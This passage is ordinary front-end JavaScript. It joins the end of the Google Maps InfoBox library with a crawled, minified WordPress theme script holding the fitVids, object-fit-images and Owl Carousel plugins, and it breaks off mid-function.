    this.infoBoxClearance_ = opt_opts.infoBoxClearance;
  }
  if (typeof opt_opts.isHidden !== "undefined") {

    this.isHidden_ = opt_opts.isHidden;
  }
  if (typeof opt_opts.visible !== "undefined") {

    this.isHidden_ = !opt_opts.visible;
  }
  if (typeof opt_opts.enableEventPropagation !== "undefined") {

    this.enableEventPropagation_ = opt_opts.enableEventPropagation;
  }

  if (this.div_) {

    this.draw();
  }
};

/**
 * Sets the content of the InfoBox.
 *  The content can be plain text or an HTML DOM node.
 * @param {string|Node} content
 */
InfoBox.prototype.setContent = function (content) {
  this.content_ = content;

  if (this.div_) {

    if (this.closeListener_) {

      google.maps.event.removeListener(this.closeListener_);
      this.closeListener_ = null;
    }

    // Odd code required to make things work with MSIE.
    //
    if (!this.fixedWidthSet_) {

      this.div_.style.width = "";
    }

    if (typeof content.nodeType === "undefined") {
      this.div_.innerHTML = this.getCloseBoxImg_() + content;
    } else {
      this.div_.innerHTML = this.getCloseBoxImg_();
      this.div_.appendChild(content);
    }

    // Perverse code required to make things work with MSIE.
    // (Ensures the close box does, in fact, float to the right.)
    //
    if (!this.fixedWidthSet_) {
      this.div_.style.width = this.div_.offsetWidth + "px";
      if (typeof content.nodeType === "undefined") {
        this.div_.innerHTML = this.getCloseBoxImg_() + content;
      } else {
        this.div_.innerHTML = this.getCloseBoxImg_();
        this.div_.appendChild(content);
      }
    }

    this.addClickHandler_();
  }

  /**
   * This event is fired when the content of the InfoBox changes.
   * @name InfoBox#content_changed
   * @event
   */
  google.maps.event.trigger(this, "content_changed");
};

/**
 * Sets the geographic location of the InfoBox.
 * @param {LatLng} latlng
 */
InfoBox.prototype.setPosition = function (latlng) {

  this.position_ = latlng;

  if (this.div_) {

    this.draw();
  }

  /**
   * This event is fired when the position of the InfoBox changes.
   * @name InfoBox#position_changed
   * @event
   */
  google.maps.event.trigger(this, "position_changed");
};

/**
 * Sets the zIndex style for the InfoBox.
 * @param {number} index
 */
InfoBox.prototype.setZIndex = function (index) {

  this.zIndex_ = index;

  if (this.div_) {

    this.div_.style.zIndex = index;
  }

  /**
   * This event is fired when the zIndex of the InfoBox changes.
   * @name InfoBox#zindex_changed
   * @event
   */
  google.maps.event.trigger(this, "zindex_changed");
};

/**
 * Sets the visibility of the InfoBox.
 * @param {boolean} isVisible
 */
InfoBox.prototype.setVisible = function (isVisible) {

  this.isHidden_ = !isVisible;
  if (this.div_) {
    this.div_.style.visibility = (this.isHidden_ ? "hidden" : "visible");
  }
};

/**
 * Returns the content of the InfoBox.
 * @returns {string}
 */
InfoBox.prototype.getContent = function () {

  return this.content_;
};

/**
 * Returns the geographic location of the InfoBox.
 * @returns {LatLng}
 */
InfoBox.prototype.getPosition = function () {

  return this.position_;
};

/**
 * Returns the zIndex for the InfoBox.
 * @returns {number}
 */
InfoBox.prototype.getZIndex = function () {

  return this.zIndex_;
};

/**
 * Returns a flag indicating whether the InfoBox is visible.
 * @returns {boolean}
 */
InfoBox.prototype.getVisible = function () {

  var isVisible;

  if ((typeof this.getMap() === "undefined") || (this.getMap() === null)) {
    isVisible = false;
  } else {
    isVisible = !this.isHidden_;
  }
  return isVisible;
};

/**
 * Shows the InfoBox. [Deprecated; use <tt>setVisible</tt> instead.]
 */
InfoBox.prototype.show = function () {

  this.isHidden_ = false;
  if (this.div_) {
    this.div_.style.visibility = "visible";
  }
};

/**
 * Hides the InfoBox. [Deprecated; use <tt>setVisible</tt> instead.]
 */
InfoBox.prototype.hide = function () {

  this.isHidden_ = true;
  if (this.div_) {
    this.div_.style.visibility = "hidden";
  }
};

/**
 * Adds the InfoBox to the specified map or Street View panorama. If <tt>anchor</tt>
 *  (usually a <tt>google.maps.Marker</tt>) is specified, the position
 *  of the InfoBox is set to the position of the <tt>anchor</tt>. If the
 *  anchor is dragged to a new location, the InfoBox moves as well.
 * @param {Map|StreetViewPanorama} map
 * @param {MVCObject} [anchor]
 */
InfoBox.prototype.open = function (map, anchor) {

  var me = this;

  if (anchor) {

    this.position_ = anchor.getPosition();
    this.moveListener_ = google.maps.event.addListener(anchor, "position_changed", function () {
      me.setPosition(this.getPosition());
    });

    this.mapListener_ = google.maps.event.addListener(anchor, "map_changed", function() {
      me.setMap(this.map);
    });    
  }

  this.setMap(map);

  if (this.div_) {

    this.panBox_();
  }
};

/**
 * Removes the InfoBox from the map.
 */
InfoBox.prototype.close = function () {

  var i;

  if (this.closeListener_) {

    google.maps.event.removeListener(this.closeListener_);
    this.closeListener_ = null;
  }

  if (this.eventListeners_) {
    
    for (i = 0; i < this.eventListeners_.length; i++) {

      google.maps.event.removeListener(this.eventListeners_[i]);
    }
    this.eventListeners_ = null;
  }

  if (this.moveListener_) {

    google.maps.event.removeListener(this.moveListener_);
    this.moveListener_ = null;
  }

  if (this.mapListener_) {
    
    google.maps.event.removeListener(this.mapListener_);
    this.mapListener_ = null;    
  }
 
  if (this.contextListener_) {

    google.maps.event.removeListener(this.contextListener_);
    this.contextListener_ = null;
  }

  this.setMap(null);
};

--- FILE ---
content_type: application/javascript
request_url: https://bigseventravel.com/wp-content/themes/trawell/assets/js/min.js?ver=1.8.1
body_size: 40164
content:
!function(o){"use strict";o.fn.fitVids=function(t){var e,i,s={customSelector:null,ignore:null};return document.getElementById("fit-vids-style")||(e=document.head||document.getElementsByTagName("head")[0],(i=document.createElement("div")).innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',e.appendChild(i.childNodes[1])),t&&o.extend(s,t),this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];s.customSelector&&t.push(s.customSelector);var n=".fitvidsignore";s.ignore&&(n=n+", "+s.ignore);var e=o(this).find(t.join(","));(e=(e=e.not("object object")).not(n)).each(function(){var t,e,i=o(this);0<i.parents(n).length||"embed"===this.tagName.toLowerCase()&&i.parent("object").length||i.parent(".fluid-width-video-wrapper").length||(i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16)),t=("object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height())/(isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10)),i.attr("name")||(e="fitvid"+o.fn.fitVids._count,i.attr("name",e),o.fn.fitVids._count++),i.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*t+"%"),i.removeAttr("height").removeAttr("width"))})})},o.fn.fitVids._count=0}(window.jQuery||window.Zepto);var objectFitImages=function(){"use strict";var a="bfred-it:object-fit-images",l=/(object-fit|object-position)\s*:\s*([-\w\s%]+)/g,t=new Image,c="object-fit"in t.style,s="object-position"in t.style,o="background-size"in t.style,u="string"==typeof t.currentSrc,h=t.getAttribute,d=t.setAttribute,r=!1;function p(t,e,i){var n="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+(e||1)+"' height='"+(i||0)+"'%3E%3C/svg%3E";h.call(t,"src")!==n&&d.call(t,"src",n)}function m(t,e){t.naturalWidth?e(t):setTimeout(m,100,t,e)}function A(e){var i,n,t,s,o=function(t){for(var e,i=getComputedStyle(t).fontFamily,n={};null!==(e=l.exec(i));)n[e[1]]=e[2];return n}(e),r=e[a];if(o["object-fit"]=o["object-fit"]||"fill",!r.img){if("fill"===o["object-fit"])return;if(!r.skipTest&&c&&!o["object-position"])return}if(!r.img){r.img=new Image(e.width,e.height),r.img.srcset=h.call(e,"data-ofi-srcset")||e.srcset,r.img.src=h.call(e,"data-ofi-src")||e.src,d.call(e,"data-ofi-src",e.src),e.srcset&&d.call(e,"data-ofi-srcset",e.srcset),p(e,e.naturalWidth||e.width,e.naturalHeight||e.height),e.srcset&&(e.srcset="");try{i=e,n={get:function(t){return i[a].img[t||"src"]},set:function(t,e){return i[a].img[e||"src"]=t,d.call(i,"data-ofi-"+e,t),A(i),t}},Object.defineProperty(i,"src",n),Object.defineProperty(i,"currentSrc",{get:function(){return n.get("currentSrc")}}),Object.defineProperty(i,"srcset",{get:function(){return n.get("srcset")},set:function(t){return n.set(t,"srcset")}})}catch(t){window.console&&console.log("http://bit.ly/ofi-old-browser")}}(t=r.img).srcset&&!u&&window.picturefill&&(t[(s=window.picturefill._).ns]&&t[s.ns].evaled||s.fillImg(t,{reselect:!0}),t[s.ns].curSrc||(t[s.ns].supported=!1,s.fillImg(t,{reselect:!0})),t.currentSrc=t[s.ns].curSrc||t.src),e.style.backgroundImage="url("+(r.img.currentSrc||r.img.src).replace("(","%28").replace(")","%29")+")",e.style.backgroundPosition=o["object-position"]||"center",e.style.backgroundRepeat="no-repeat",/scale-down/.test(o["object-fit"])?m(r.img,function(){r.img.naturalWidth>e.width||r.img.naturalHeight>e.height?e.style.backgroundSize="contain":e.style.backgroundSize="auto"}):e.style.backgroundSize=o["object-fit"].replace("none","auto").replace("fill","100% 100%"),m(r.img,function(t){p(e,t.naturalWidth,t.naturalHeight)})}function f(t,e){var i=!r&&!t;if(e=e||{},t=t||"img",s&&!e.skipTest||!o)return!1;"string"==typeof t?t=document.querySelectorAll(t):"length"in t||(t=[t]);for(var n=0;n<t.length;n++)t[n][a]=t[n][a]||{skipTest:e.skipTest},A(t[n]);i&&(document.body.addEventListener("load",function(t){"IMG"===t.target.tagName&&f(t.target,{skipTest:e.skipTest})},!0),r=!0,t="img"),e.watchMQ&&window.addEventListener("resize",f.bind(null,t,{skipTest:e.skipTest}))}function i(t,e){return t[a]&&t[a].img&&("src"===e||"srcset"===e)?t[a].img:t}return f.supportsObjectFit=c,(f.supportsObjectPosition=s)||(HTMLImageElement.prototype.getAttribute=function(t){return h.call(i(this,t),t)},HTMLImageElement.prototype.setAttribute=function(t,e){return d.call(i(this,t),t,String(e))}),f}();!function(l,i,s,o){function c(t,e){this.settings=null,this.options=l.extend({},c.Defaults,e),this.$element=l(t),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},l.each(["onResize","onThrottledResize"],l.proxy(function(t,e){this._handlers[e]=l.proxy(this[e],this)},this)),l.each(c.Plugins,l.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),l.each(c.Workers,l.proxy(function(t,e){this._pipe.push({filter:e.filter,run:l.proxy(e.run,this)})},this)),this.setup(),this.initialize()}c.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:i,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},c.Width={Default:"default",Inner:"inner",Outer:"outer"},c.Type={Event:"event",State:"state"},c.Plugins={},c.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,n=this.settings.rtl,s={width:"auto","margin-left":n?e:"","margin-right":n?"":e};i||this.$stage.children().css(s),t.css=s}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,n=this._items.length,s=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};n--;)i=this._mergers[n],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=1<i||t.items.merge,o[n]=s?e*i:this._items[n].width();this._widths=o}},{filter:["items","settings"],run:function(){var t=[],e=this._items,i=this.settings,n=Math.max(2*i.items,4),s=2*Math.ceil(e.length/2),o=i.loop&&e.length?i.rewind?n:Math.max(n,s):0,r="",a="";for(o/=2;o--;)t.push(this.normalize(t.length/2,!0)),r+=e[t[t.length-1]][0].outerHTML,t.push(this.normalize(e.length-1-(t.length-1)/2,!0)),a=e[t[t.length-1]][0].outerHTML+a;this._clones=t,l(r).addClass("cloned").appendTo(this.$stage),l(a).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,n=this._clones.length+this._items.length,s=-1,o=[];++s<n;)t=o[s-1]||0,e=this._widths[this.relative(s)]+this.settings.margin,o.push(t+e*i);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,n=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],n.eq(e).css(t.css);else i&&(t.css.width=t.items.width,n.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,n=2*this.settings.stagePadding,s=this.coordinates(this.current())+n,o=s+this.width()*i,r=[],a=0,l=this._coordinates.length;a<l;a++)t=this._coordinates[a-1]||0,e=Math.abs(this._coordinates[a])+n*i,(this.op(t,"<=",s)&&this.op(t,">",o)||this.op(e,"<",s)&&this.op(e,">",o))&&r.push(a);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+r.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],c.prototype.initialize=function(){var t,e,i;this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:o,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t)),this.$element.addClass(this.options.loadingClass),this.$stage=l("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},c.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,n=null;t?(l.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),"function"==typeof(n=l.extend({},this.options,t[i])).stagePadding&&(n.stagePadding=n.stagePadding()),delete n.responsive,n.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))):n=l.extend({},this.options),this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=i,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},c.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},c.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=l("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},c.prototype.update=function(){for(var t=0,e=this._pipe.length,i=l.proxy(function(t){return this[t]},this._invalidated),n={};t<e;)(this._invalidated.all||0<l.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(n),t++;this._invalidated={},this.is("valid")||this.enter("valid")},c.prototype.width=function(t){switch(t=t||c.Width.Default){case c.Width.Inner:case c.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},c.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},c.prototype.onThrottledResize=function(){i.clearTimeout(this.resizeTimer),this.resizeTimer=i.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},c.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},c.prototype.registerEventHandlers=function(){l.support.transition&&this.$stage.on(l.support.transition.end+".owl.core",l.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(i,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",l.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",l.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",l.proxy(this.onDragEnd,this)))},c.prototype.onDragStart=function(t){var e=null;3!==t.which&&(e=l.support.transform?{x:(e=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===e.length?12:4],y:e[16===e.length?13:5]}:(e=this.$stage.position(),{x:this.settings.rtl?e.left+this.$stage.width()-this.width()+this.settings.margin:e.left,y:e.top}),this.is("animating")&&(l.support.transform?this.animate(e.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=l(t.target),this._drag.stage.start=e,this._drag.stage.current=e,this._drag.pointer=this.pointer(t),l(s).on("mouseup.owl.core touchend.owl.core",l.proxy(this.onDragEnd,this)),l(s).one("mousemove.owl.core touchmove.owl.core",l.proxy(function(t){var e=this.difference(this._drag.pointer,this.pointer(t));l(s).on("mousemove.owl.core touchmove.owl.core",l.proxy(this.onDragMove,this)),Math.abs(e.x)<Math.abs(e.y)&&this.is("valid")||(t.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},c.prototype.onDragMove=function(t){var e,i=null,n=null,s=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,s);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(i=this.coordinates(this.minimum()),n=this.coordinates(this.maximum()+1)-i,o.x=((o.x-i)%n+n)%n+i):(i=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),n=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),e=this.settings.pullDrag?-1*s.x/5:0,o.x=Math.max(Math.min(o.x,i+e),n+e)),this._drag.stage.current=o,this.animate(o.x))},c.prototype.onDragEnd=function(t){var e=this.difference(this._drag.pointer,this.pointer(t)),i=this._drag.stage.current,n=0<e.x^this.settings.rtl?"left":"right";l(s).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==e.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(i.x,0!==e.x?n:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=n,(3<Math.abs(e.x)||300<(new Date).getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},c.prototype.closest=function(i,n){var s=-1,o=this.width(),r=this.coordinates();return this.settings.freeDrag||l.each(r,l.proxy(function(t,e){return"left"===n&&e-30<i&&i<e+30?s=t:"right"===n&&e-o-30<i&&i<e-o+30?s=t+1:this.op(i,"<",e)&&this.op(i,">",r[t+1]||e-o)&&(s="left"===n?t+1:t),-1===s},this)),this.settings.loop||(this.op(i,">",r[this.minimum()])?s=i=this.minimum():this.op(i,"<",r[this.maximum()])&&(s=i=this.maximum())),s},c.prototype.animate=function(t){var e=0<this.speed();this.is("animating")&&this.onTransitionEnd(),e&&(this.enter("animating"),this.trigger("translate")),l.support.transform3d&&l.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"}):e?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,l.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})},c.prototype.is=function(t){return this._states.current[t]&&0<this._states.current[t]},c.prototype.current=function(t){return t===o?this._current:0===this._items.length?o:(t=this.normalize(t),this._current!==t&&((e=this.trigger("change",{property:{name:"position",value:t}})).data!==o&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})),this._current);var e},c.prototype.invalidate=function(t){return"string"===l.type(t)&&(this._invalidated[t]=!0,this.is("valid")&&this.leave("valid")),l.map(this._invalidated,function(t,e){return e})},c.prototype.reset=function(t){(t=this.normalize(t))!==o&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},c.prototype.normalize=function(t,e){var i=this._items.length,n=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=o:(t<0||i+n<=t)&&(t=((t-n/2)%i+i)%i+n/2),t},c.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},c.prototype.maximum=function(t){var e,i,n,s=this.settings,o=this._coordinates.length;if(s.loop)o=this._clones.length/2+this._items.length-1;else if(s.autoWidth||s.merge){for(e=this._items.length,i=this._items[--e].width(),n=this.$element.width();e--&&!(n<(i+=this._items[e].width()+this.settings.margin)););o=e+1}else o=s.center?this._items.length-1:this._items.length-s.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},c.prototype.minimum=function(t){return t?0:this._clones.length/2},c.prototype.items=function(t){return t===o?this._items.slice():(t=this.normalize(t,!0),this._items[t])},c.prototype.mergers=function(t){return t===o?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},c.prototype.clones=function(i){function n(t){return t%2==0?s+t/2:e-(t+1)/2}var e=this._clones.length/2,s=e+this._items.length;return i===o?l.map(this._clones,function(t,e){return n(e)}):l.map(this._clones,function(t,e){return t===i?n(e):null})},c.prototype.speed=function(t){return t!==o&&(this._speed=t),this._speed},c.prototype.coordinates=function(t){var e,i=1,n=t-1;return t===o?l.map(this._coordinates,l.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(i=-1,n=t+1),e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[n]||0))/2*i):e=this._coordinates[n]||0,e=Math.ceil(e))},c.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},c.prototype.to=function(t,e){var i,n=this.current(),s=t-this.relative(n),o=(0<s)-(s<0),r=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(s)>r/2&&(s+=-1*o*r),(i=(((t=n+s)-a)%r+r)%r+a)!==t&&i-s<=l&&0<i-s&&(n=i-s,t=i,this.reset(n))):t=this.settings.rewind?(t%(l+=1)+l)%l:Math.max(a,Math.min(l,t)),this.speed(this.duration(n,t,e)),this.current(t),this.$element.is(":visible")&&this.update()},c.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},c.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},c.prototype.onTransitionEnd=function(t){if(t!==o&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},c.prototype.viewport=function(){var t;return this.options.responsiveBaseElement!==i?t=l(this.options.responsiveBaseElement).width():i.innerWidth?t=i.innerWidth:s.documentElement&&s.documentElement.clientWidth?t=s.documentElement.clientWidth:console.warn("Can not detect viewport width."),t},c.prototype.replace=function(t){this.$stage.empty(),this._items=[],t=t&&(t instanceof jQuery?t:l(t)),this.settings.nestedItemSelector&&(t=t.find("."+this.settings.nestedItemSelector)),t.filter(function(){return 1===this.nodeType}).each(l.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},c.prototype.add=function(t,e){var i=this.relative(this._current);e=e===o?this._items.length:this.normalize(e,!0),t=t instanceof jQuery?t:l(t),this.trigger("add",{content:t,position:e}),t=this.prepare(t),0===this._items.length||e===this._items.length?(0===this._items.length&&this.$stage.append(t),0!==this._items.length&&this._items[e-1].after(t),this._items.push(t),this._mergers.push(+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[i]&&this.reset(this._items[i].index()),this.invalidate("items"),this.trigger("added",{content:t,position:e})},c.prototype.remove=function(t){(t=this.normalize(t,!0))!==o&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},c.prototype.preloadAutoWidthImages=function(t){t.each(l.proxy(function(t,e){this.enter("pre-loading"),e=l(e),l(new Image).one("load",l.proxy(function(t){e.attr("src",t.target.src),e.css("opacity",1),this.leave("pre-loading"),this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",e.attr("src")||e.attr("data-src")||e.attr("data-src-retina"))},this))},c.prototype.destroy=function(){for(var t in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),l(s).off(".owl.core"),!1!==this.settings.responsive&&(i.clearTimeout(this.resizeTimer),this.off(i,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[t].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},c.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?i<t:t<i;case">":return n?t<i:i<t;case">=":return n?t<=i:i<=t;case"<=":return n?i<=t:t<=i}},c.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},c.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},c.prototype.trigger=function(t,e,i,n,s){var o={item:{count:this._items.length,index:this.current()}},r=l.camelCase(l.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),a=l.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),l.extend({relatedTarget:this},o,e));return this._supress[t]||(l.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(a)}),this.register({type:c.Type.Event,name:t}),this.$element.trigger(a),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,a)),a},c.prototype.enter=function(t){l.each([t].concat(this._states.tags[t]||[]),l.proxy(function(t,e){this._states.current[e]===o&&(this._states.current[e]=0),this._states.current[e]++},this))},c.prototype.leave=function(t){l.each([t].concat(this._states.tags[t]||[]),l.proxy(function(t,e){this._states.current[e]--},this))},c.prototype.register=function(i){var e;i.type===c.Type.Event?(l.event.special[i.name]||(l.event.special[i.name]={}),l.event.special[i.name].owl||(e=l.event.special[i.name]._default,l.event.special[i.name]._default=function(t){return!e||!e.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&-1<t.namespace.indexOf("owl"):e.apply(this,arguments)},l.event.special[i.name].owl=!0)):i.type===c.Type.State&&(this._states.tags[i.name]?this._states.tags[i.name]=this._states.tags[i.name].concat(i.tags):this._states.tags[i.name]=i.tags,this._states.tags[i.name]=l.grep(this._states.tags[i.name],l.proxy(function(t,e){return l.inArray(t,this._states.tags[i.name])===e},this)))},c.prototype.suppress=function(t){l.each(t,l.proxy(function(t,e){this._supress[e]=!0},this))},c.prototype.release=function(t){l.each(t,l.proxy(function(t,e){delete this._supress[e]},this))},c.prototype.pointer=function(t){var 